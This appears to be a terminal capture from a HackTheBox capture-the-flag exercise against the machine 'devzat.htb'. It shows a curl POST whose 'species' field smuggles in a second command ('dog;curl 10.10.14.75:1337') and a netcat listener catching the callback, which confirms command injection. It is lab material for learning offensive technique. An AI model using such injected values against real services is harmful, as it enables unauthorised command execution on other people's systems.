 ┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://pets.devzat.htb/api/pet" -d '{"species":"dog;curl 10.10.14.75:1337"}'
k
Файл Действия Правка Вид Справка
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1337
GET / HTTP/1.1
Host: 10.10.14.75:1337
User-Agent: curl/7.68.0
Accept: */*